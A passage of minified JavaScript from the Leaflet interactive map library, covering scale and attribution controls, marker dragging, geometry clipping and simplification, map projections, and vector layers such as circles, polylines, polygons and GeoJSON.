t=this._map,e=t.getSize().y/2,n=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(n)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),n=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,n,e/t)},_updateImperial:function(t){var e,n,i,o=3.2808399*t;o>5280?(e=o/5280,n=this._getRoundNum(e),this._updateScale(this._iScale,n+" mi",n/e)):(i=this._getRoundNum(o),this._updateScale(this._iScale,i+" ft",i/o))},_updateScale:function(t,e,n){t.style.width=Math.round(this.options.maxWidth*n)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),n=t/e;return e*(n=n>=10?10:n>=5?5:n>=3?3:n>=2?2:1)}}),Xe=We.extend({options:{position:"bottomright",prefix:'<a href="https://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){d(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=ee("div","leaflet-control-attribution"),je(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var n=[];this.options.prefix&&n.push(this.options.prefix),t.length&&n.push(t.join(", ")),this._container.innerHTML=n.join(" | ")}}});Ve.mergeOptions({attributionControl:!0}),Ve.addInitHook((function(){this.options.attributionControl&&(new Xe).addTo(this)})),We.Layers=Ge,We.Zoom=Ke,We.Scale=Je,We.Attribution=Xe,qe.layers=function(t,e,n){return new Ge(t,e,n)},qe.zoom=function(t){return new Ke(t)},qe.scale=function(t){return new Je(t)},qe.attribution=function(t){return new Xe(t)};var Ye=S.extend({initialize:function(t){this._map=t},enable:function(){return this._enabled||(this._enabled=!0,this.addHooks()),this},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Ye.addTo=function(t,e){return t.addHandler(e,this),this};var Qe,tn={Events:A},en=xt?"touchstart mousedown":"mousedown",nn={mousedown:"mouseup",touchstart:"touchend",pointerdown:"touchend",MSPointerDown:"touchend"},on={mousedown:"mousemove",touchstart:"touchmove",pointerdown:"touchmove",MSPointerDown:"touchmove"},rn=k.extend({options:{clickTolerance:3},initialize:function(t,e,n,i){d(this,i),this._element=t,this._dragStartTarget=e||t,this._preventOutline=n},enable:function(){this._enabled||(Le(this._dragStartTarget,en,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(rn._dragging===this&&this.finishDrag(),Pe(this._dragStartTarget,en,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(t){if(!t._simulated&&this._enabled&&(this._moved=!1,!se(this._element,"leaflet-zoom-anim")&&!(rn._dragging||t.shiftKey||1!==t.which&&1!==t.button&&!t.touches||(rn._dragging=this,this._preventOutline&&ye(this._element),ve(),Ft(),this._moving)))){this.fire("down");var e=t.touches?t.touches[0]:t,n=xe(this._element);this._startPoint=new M(e.clientX,e.clientY),this._parentScale=we(n),Le(document,on[t.type],this._onMove,this),Le(document,nn[t.type],this._onUp,this)}},_onMove:function(t){if(!t._simulated&&this._enabled)if(t.touches&&t.touches.length>1)this._moved=!0;else{var e=t.touches&&1===t.touches.length?t.touches[0]:t,n=new M(e.clientX,e.clientY)._subtract(this._startPoint);(n.x||n.y)&&(Math.abs(n.x)+Math.abs(n.y)<this.options.clickTolerance||(n.x/=this._parentScale.x,n.y/=this._parentScale.y,ze(t),this._moved||(this.fire("dragstart"),this._moved=!0,this._startPos=me(this._element).subtract(n),ae(document.body,"leaflet-dragging"),this._lastTarget=t.target||t.srcElement,window.SVGElementInstance&&this._lastTarget instanceof window.SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),ae(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(n),this._moving=!0,P(this._animRequest),this._lastEvent=t,this._animRequest=T(this._updatePosition,this,!0)))}},_updatePosition:function(){var t={originalEvent:this._lastEvent};this.fire("predrag",t),fe(this._element,this._newPos),this.fire("drag",t)},_onUp:function(t){!t._simulated&&this._enabled&&this.finishDrag()},finishDrag:function(){for(var t in ce(document.body,"leaflet-dragging"),this._lastTarget&&(ce(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),on)Pe(document,on[t],this._onMove,this),Pe(document,nn[t],this._onUp,this);ge(),Ht(),this._moved&&this._moving&&(P(this._animRequest),this.fire("dragend",{distance:this._newPos.distanceTo(this._startPos)})),this._moving=!1,rn._dragging=!1}});function sn(t,e){if(!e||!t.length)return t.slice();var n=e*e;return t=function(t,e){var n=t.length,i=new(typeof Uint8Array!=void 0+""?Uint8Array:Array)(n);i[0]=i[n-1]=1,function t(e,n,i,o,r){var s,a,c,l=0;for(a=o+1;a<=r-1;a++)(c=hn(e[a],e[o],e[r],!0))>l&&(s=a,l=c);l>i&&(n[s]=1,t(e,n,i,o,s),t(e,n,i,s,r))}(t,i,e,0,n-1);var o,r=[];for(o=0;o<n;o++)i[o]&&r.push(t[o]);return r}(t=function(t,e){for(var n=[t[0]],i=1,o=0,r=t.length;i<r;i++)s=t[i],a=t[o],c=void 0,l=void 0,c=a.x-s.x,l=a.y-s.y,c*c+l*l>e&&(n.push(t[i]),o=i);var s,a,c,l;return o<r-1&&n.push(t[r-1]),n}(t,n),n)}function an(t,e,n){return Math.sqrt(hn(t,e,n,!0))}function cn(t,e,n,i,o){var r,s,a,c=i?Qe:un(t,n),l=un(e,n);for(Qe=l;;){if(!(c|l))return[t,e];if(c&l)return!1;a=un(s=ln(t,e,r=c||l,n,o),n),r===c?(t=s,c=a):(e=s,l=a)}}function ln(t,e,n,i,o){var r,s,a=e.x-t.x,c=e.y-t.y,l=i.min,u=i.max;return 8&n?(r=t.x+a*(u.y-t.y)/c,s=u.y):4&n?(r=t.x+a*(l.y-t.y)/c,s=l.y):2&n?(r=u.x,s=t.y+c*(u.x-t.x)/a):1&n&&(r=l.x,s=t.y+c*(l.x-t.x)/a),new M(r,s,o)}function un(t,e){var n=0;return t.x<e.min.x?n|=1:t.x>e.max.x&&(n|=2),t.y<e.min.y?n|=4:t.y>e.max.y&&(n|=8),n}function hn(t,e,n,i){var o,r=e.x,s=e.y,a=n.x-r,c=n.y-s,l=a*a+c*c;return l>0&&((o=((t.x-r)*a+(t.y-s)*c)/l)>1?(r=n.x,s=n.y):o>0&&(r+=a*o,s+=c*o)),a=t.x-r,c=t.y-s,i?a*a+c*c:new M(r,s)}function dn(t){return!_(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function pn(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),dn(t)}var fn={simplify:sn,pointToSegmentDistance:an,closestPointOnSegment:function(t,e,n){return hn(t,e,n)},clipSegment:cn,_getEdgeIntersection:ln,_getBitCode:un,_sqClosestPointOnSegment:hn,isFlat:dn,_flat:pn};function mn(t,e,n){var i,o,r,s,a,c,l,u,h,d=[1,4,2,8];for(o=0,l=t.length;o<l;o++)t[o]._code=un(t[o],e);for(s=0;s<4;s++){for(u=d[s],i=[],o=0,r=(l=t.length)-1;o<l;r=o++)a=t[o],c=t[r],a._code&u?c._code&u||((h=ln(c,a,u,e,n))._code=un(h,e),i.push(h)):(c._code&u&&((h=ln(c,a,u,e,n))._code=un(h,e),i.push(h)),i.push(a));t=i}return t}var _n={clipPolygon:mn},vn={project:function(t){return new M(t.lng,t.lat)},unproject:function(t){return new N(t.y,t.x)},bounds:new z([-180,-90],[180,90])},gn={R:6378137,R_MINOR:6356752.314245179,bounds:new z([-20037508.34279,-15496570.73972],[20037508.34279,18764656.23138]),project:function(t){var e=Math.PI/180,n=this.R,i=t.lat*e,o=this.R_MINOR/n,r=Math.sqrt(1-o*o),s=r*Math.sin(i),a=Math.tan(Math.PI/4-i/2)/Math.pow((1-s)/(1+s),r/2);return i=-n*Math.log(Math.max(a,1e-10)),new M(t.lng*e*n,i)},unproject:function(t){for(var e,n=180/Math.PI,i=this.R,o=this.R_MINOR/i,r=Math.sqrt(1-o*o),s=Math.exp(-t.y/i),a=Math.PI/2-2*Math.atan(s),c=0,l=.1;c<15&&Math.abs(l)>1e-7;c++)e=r*Math.sin(a),e=Math.pow((1-e)/(1+e),r/2),a+=l=Math.PI/2-2*Math.atan(s*e)-a;return new N(a*n,t.x*n/i)}},yn={LonLat:vn,Mercator:gn,SphericalMercator:H},bn=e({},F,{code:"EPSG:3395",projection:gn,transformation:function(){var t=.5/(Math.PI*gn.R);return V(t,.5,-t,.5)}()}),xn=e({},F,{code:"EPSG:4326",projection:vn,transformation:V(1/180,1,-1/180,.5)}),wn=e({},D,{projection:vn,transformation:V(1,0,-1,0),scale:function(t){return Math.pow(2,t)},zoom:function(t){return Math.log(t)/Math.LN2},distance:function(t,e){var n=e.lng-t.lng,i=e.lat-t.lat;return Math.sqrt(n*n+i*i)},infinite:!0});D.Earth=F,D.EPSG3395=bn,D.EPSG3857=W,D.EPSG900913=q,D.EPSG4326=xn,D.Simple=wn;var Cn=k.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(t){return t.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(t){return t&&t.removeLayer(this),this},getPane:function(t){return this._map.getPane(t?this.options[t]||t:this.options.pane)},addInteractiveTarget:function(t){return this._map._targets[r(t)]=this,this},removeInteractiveTarget:function(t){return delete this._map._targets[r(t)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(t){var e=t.target;if(e.hasLayer(this)){if(this._map=e,this._zoomAnimated=e._zoomAnimated,this.getEvents){var n=this.getEvents();e.on(n,this),this.once("remove",(function(){e.off(n,this)}),this)}this.onAdd(e),this.getAttribution&&e.attributionControl&&e.attributionControl.addAttribution(this.getAttribution()),this.fire("add"),e.fire("layeradd",{layer:this})}}});Ve.include({addLayer:function(t){if(!t._layerAdd)throw new Error("The provided object is not a Layer.");var e=r(t);return this._layers[e]||(this._layers[e]=t,t._mapToAdd=this,t.beforeAdd&&t.beforeAdd(this),this.whenReady(t._layerAdd,t)),this},removeLayer:function(t){var e=r(t);return this._layers[e]?(this._loaded&&t.onRemove(this),t.getAttribution&&this.attributionControl&&this.attributionControl.removeAttribution(t.getAttribution()),delete this._layers[e],this._loaded&&(this.fire("layerremove",{layer:t}),t.fire("remove")),t._map=t._mapToAdd=null,this):this},hasLayer:function(t){return!!t&&r(t)in this._layers},eachLayer:function(t,e){for(var n in this._layers)t.call(e,this._layers[n]);return this},_addLayers:function(t){for(var e=0,n=(t=t?_(t)?t:[t]:[]).length;e<n;e++)this.addLayer(t[e])},_addZoomLimit:function(t){!isNaN(t.options.maxZoom)&&isNaN(t.options.minZoom)||(this._zoomBoundLayers[r(t)]=t,this._updateZoomLevels())},_removeZoomLimit:function(t){var e=r(t);this._zoomBoundLayers[e]&&(delete this._zoomBoundLayers[e],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,e=-1/0,n=this._getZoomSpan();for(var i in this._zoomBoundLayers){var o=this._zoomBoundLayers[i].options;t=void 0===o.minZoom?t:Math.min(t,o.minZoom),e=void 0===o.maxZoom?e:Math.max(e,o.maxZoom)}this._layersMaxZoom=e===-1/0?void 0:e,this._layersMinZoom=t===1/0?void 0:t,n!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Ln=Cn.extend({initialize:function(t,e){var n,i;if(d(this,e),this._layers={},t)for(n=0,i=t.length;n<i;n++)this.addLayer(t[n])},addLayer:function(t){var e=this.getLayerId(t);return this._layers[e]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var e=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[e]&&this._map.removeLayer(this._layers[e]),delete this._layers[e],this},hasLayer:function(t){return!!t&&("number"==typeof t?t:this.getLayerId(t))in this._layers},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var e,n,i=Array.prototype.slice.call(arguments,1);for(e in this._layers)(n=this._layers[e])[t]&&n[t].apply(n,i);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,e){for(var n in this._layers)t.call(e,this._layers[n]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return r(t)}}),Tn=Ln.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Ln.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Ln.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new $;for(var e in this._layers){var n=this._layers[e];t.extend(n.getBounds?n.getBounds():n.getLatLng())}return t}}),Pn=S.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){d(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var n=this._getIconUrl(t);if(!n){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var i=this._createImg(n,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(i,t),i},_setIconStyles:function(t,e){var n=this.options,i=n[e+"Size"];"number"==typeof i&&(i=[i,i]);var o=j(i),r=j("shadow"===e&&n.shadowAnchor||n.iconAnchor||o&&o.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(n.className||""),r&&(t.style.marginLeft=-r.x+"px",t.style.marginTop=-r.y+"px"),o&&(t.style.width=o.x+"px",t.style.height=o.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Lt&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),On=Pn.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return On.imagePath||(On.imagePath=this._detectIconPath()),(this.options.imagePath||On.imagePath)+Pn.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=ee("div","leaflet-default-icon-path",document.body),e=te(t,"background-image")||te(t,"backgroundImage");return document.body.removeChild(t),e=null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),Sn=Ye.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new rn(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),ae(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&ce(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,n=e._map,i=this._marker.options.autoPanSpeed,o=this._marker.options.autoPanPadding,r=me(e._icon),s=n.getPixelBounds(),a=n.getPixelOrigin(),c=I(s.min._subtract(a).add(o),s.max._subtract(a).subtract(o));if(!c.contains(r)){var l=j((Math.max(c.max.x,r.x)-c.max.x)/(s.max.x-c.max.x)-(Math.min(c.min.x,r.x)-c.min.x)/(s.min.x-c.min.x),(Math.max(c.max.y,r.y)-c.max.y)/(s.max.y-c.max.y)-(Math.min(c.min.y,r.y)-c.min.y)/(s.min.y-c.min.y)).multiplyBy(i);n.panBy(l,{animate:!1}),this._draggable._newPos._add(l),this._draggable._startPos._add(l),fe(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=T(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup&&this._marker.closePopup(),this._marker.fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(P(this._panRequest),this._panRequest=T(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,n=e._shadow,i=me(e._icon),o=e._map.layerPointToLatLng(i);n&&fe(n,i),e._latlng=o,t.latlng=o,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){P(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),An=Cn.extend({options:{icon:new On,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",shadowPane:"shadowPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){d(this,e),this._latlng=Z(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=Z(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},getIcon:function(){return this.options.icon},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),n=t.icon.createIcon(this._icon),i=!1;n!==this._icon&&(this._icon&&this._removeIcon(),i=!0,t.title&&(n.title=t.title),"IMG"===n.tagName&&(n.alt=t.alt||"")),ae(n,e),t.keyboard&&(n.tabIndex="0"),this._icon=n,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var o=t.icon.createShadow(this._shadow),r=!1;o!==this._shadow&&(this._removeShadow(),r=!0),o&&(ae(o,e),o.alt=""),this._shadow=o,t.opacity<1&&this._updateOpacity(),i&&this.getPane().appendChild(this._icon),this._initInteraction(),o&&r&&this.getPane(t.shadowPane).appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),ne(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&ne(this._shadow),this._shadow=null},_setPos:function(t){this._icon&&fe(this._icon,t),this._shadow&&fe(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon&&(this._icon.style.zIndex=this._zIndex+t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(ae(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Sn)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Sn(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;this._icon&&he(this._icon,t),this._shadow&&he(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),kn=Cn.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return d(this,t),this._renderer&&(this._renderer._updateStyle(this),this.options.stroke&&t&&Object.prototype.hasOwnProperty.call(t,"weight")&&this._updateBounds()),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),Mn=kn.extend({options:{fill:!0,radius:10},initialize:function(t,e){d(this,e),this._latlng=Z(t),this._radius=this.options.radius},setLatLng:function(t){var e=this._latlng;return this._latlng=Z(t),this.redraw(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return kn.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,n=this._clickTolerance(),i=[t+n,e+n];this._pxBounds=new z(this._point.subtract(i),this._point.add(i))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),En=Mn.extend({initialize:function(t,n,i){if("number"==typeof n&&(n=e({},i,{radius:n})),d(this,n),this._latlng=Z(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new $(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:kn.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,n=this._map,i=n.options.crs;if(i.distance===F.distance){var o=Math.PI/180,r=this._mRadius/F.R/o,s=n.project([e+r,t]),a=n.project([e-r,t]),c=s.add(a).divideBy(2),l=n.unproject(c).lat,u=Math.acos((Math.cos(r*o)-Math.sin(e*o)*Math.sin(l*o))/(Math.cos(e*o)*Math.cos(l*o)))/o;(isNaN(u)||0===u)&&(u=r/Math.cos(Math.PI/180*e)),this._point=c.subtract(n.getPixelOrigin()),this._radius=isNaN(u)?0:c.x-n.project([l,t-u]).x,this._radiusY=c.y-s.y}else{var h=i.unproject(i.project(this._latlng).subtract([this._mRadius,0]));this._point=n.latLngToLayerPoint(this._latlng),this._radius=this._point.x-n.latLngToLayerPoint(h).x}this._updateBounds()}}),jn=kn.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){d(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,n,i=1/0,o=null,r=hn,s=0,a=this._parts.length;s<a;s++)for(var c=this._parts[s],l=1,u=c.length;l<u;l++){var h=r(t,e=c[l-1],n=c[l],!0);h<i&&(i=h,o=r(t,e,n))}return o&&(o.distance=Math.sqrt(i)),o},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,n,i,o,r,s,a=this._rings[0],c=a.length;if(!c)return null;for(t=0,e=0;t<c-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,i=0;t<c-1;t++)if(o=a[t],r=a[t+1],(i+=n=o.distanceTo(r))>e)return s=(i-e)/n,this._map.layerPointToLatLng([r.x-s*(r.x-o.x),r.y-s*(r.y-o.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=Z(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new $,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return dn(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],n=dn(t),i=0,o=t.length;i<o;i++)n?(e[i]=Z(t[i]),this._bounds.extend(e[i])):e[i]=this._convertLatLngs(t[i]);return e},_project:function(){var t=new z;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t),this._bounds.isValid()&&t.isValid()&&(this._rawPxBounds=t,this._updateBounds())},_updateBounds:function(){var t=this._clickTolerance(),e=new M(t,t);this._pxBounds=new z([this._rawPxBounds.min.subtract(e),this._rawPxBounds.max.add(e)])},_projectLatlngs:function(t,e,n){var i,o,r=t[0]instanceof N,s=t.length;if(r){for(o=[],i=0;i<s;i++)o[i]=this._map.latLngToLayerPoint(t[i]),n.extend(o[i]);e.push(o)}else for(i=0;i<s;i++)this._projectLatlngs(t[i],e,n)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t))if(this.options.noClip)this._parts=this._rings;else{var e,n,i,o,r,s,a,c=this._parts;for(e=0,i=0,o=this._rings.length;e<o;e++)for(n=0,r=(a=this._rings[e]).length;n<r-1;n++)(s=cn(a[n],a[n+1],t,n,!0))&&(c[i]=c[i]||[],c[i].push(s[0]),s[1]===a[n+1]&&n!==r-2||(c[i].push(s[1]),i++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,n=0,i=t.length;n<i;n++)t[n]=sn(t[n],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var n,i,o,r,s,a,c=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(n=0,r=this._parts.length;n<r;n++)for(i=0,o=(s=(a=this._parts[n]).length)-1;i<s;o=i++)if((e||0!==i)&&an(t,a[o],a[i])<=c)return!0;return!1}});jn._flat=pn;var zn=jn.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,n,i,o,r,s,a,c,l=this._rings[0],u=l.length;if(!u)return null;for(r=s=a=0,t=0,e=u-1;t<u;e=t++)n=l[t],i=l[e],o=n.y*i.x-i.y*n.x,s+=(n.x+i.x)*o,a+=(n.y+i.y)*o,r+=3*o;return c=0===r?l[0]:[s/r,a/r],this._map.layerPointToLatLng(c)},_convertLatLngs:function(t){var e=jn.prototype._convertLatLngs.call(this,t),n=e.length;return n>=2&&e[0]instanceof N&&e[0].equals(e[n-1])&&e.pop(),e},_setLatLngs:function(t){jn.prototype._setLatLngs.call(this,t),dn(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return dn(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,n=new M(e,e);if(t=new z(t.min.subtract(n),t.max.add(n)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t))if(this.options.noClip)this._parts=this._rings;else for(var i,o=0,r=this._rings.length;o<r;o++)(i=mn(this._rings[o],t,!0)).length&&this._parts.push(i)},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,n,i,o,r,s,a,c,l=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(o=0,a=this._parts.length;o<a;o++)for(r=0,s=(c=(e=this._parts[o]).length)-1;r<c;s=r++)n=e[r],i=e[s],n.y>t.y!=i.y>t.y&&t.x<(i.x-n.x)*(t.y-n.y)/(i.y-n.y)+n.x&&(l=!l);return l||jn.prototype._containsPoint.call(this,t,!0)}}),In=Tn.extend({initialize:function(t,e){d(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,n,i,o=_(t)?t:t.features;if(o){for(e=0,n=o.length;e<n;e++)((i=o[e]).geometries||i.geometry||i.features||i.coordinates)&&this.addData(i);return this}var r=this.options;if(r.filter&&!r.filter(t))return this;var s=$n(t,r);return s?(s.feature=Hn(t),s.defaultOptions=s.options,this.resetStyle(s),r.onEachFeature&&r.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return void 0===t?this.eachLayer(this.resetStyle,this):(t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this)},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){t.setStyle&&("function"==typeof e&&(e=e(t.feature)),t.setStyle(e))}});function $n(t,e){var 